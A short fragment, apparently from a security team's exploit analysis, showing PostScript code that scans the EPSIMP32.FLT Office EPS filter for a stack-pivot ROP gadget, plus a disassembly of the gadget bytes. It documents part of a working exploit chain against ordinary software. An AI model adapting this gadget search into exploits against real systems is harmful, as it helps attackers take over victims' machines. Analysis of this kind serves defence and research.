 /l372 l314 4096 my_add def %% l372 = 0x1000 + Base address of EPSIMP32.FLT
l201 l372 458752 getinterval %% Start : l372,Size : 0x70000
dup
dup
<94 00 00 00 00 5E C3> search
{
length l372 my_add
/l373 exch def %% l373为gadget地址
pop
pop
}
{
pop
/l371 1 def
} ifelse
test@ubuntu:~$ rasm2 -a x86 -d '94 00 00 00 00 5E C3'
xchg eax, esp
add byte [eax], al
add byte [eax], al
pop esi
ret
Gcow安全团队